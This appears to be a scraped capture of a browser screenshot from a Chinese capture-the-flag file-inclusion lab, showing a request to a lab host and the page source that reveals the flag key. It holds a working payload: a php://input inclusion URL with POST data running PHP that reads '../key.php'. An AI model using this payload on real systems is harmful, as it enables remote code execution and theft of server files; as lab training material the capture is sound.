 Load URL
http://192.168.58.128:83/vulnerabilities/fu1.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
Post data
<?php echo file_get_contents('../key.php');?>
NETCRAFT Services [No information available]
28 <h5>基础题目之文件包含</h5>
29 <b>描述</b>
30 <p>请开始答题！</p>
31 <div class="card  teal lighten-1">
32 <div class="card-action">
33
34 Get it!
35 <?php
36
37 //key:6u3x9t2p
38 ?>
39 </div>
40 </div>
41
42 </div>
43
44 </div>
完成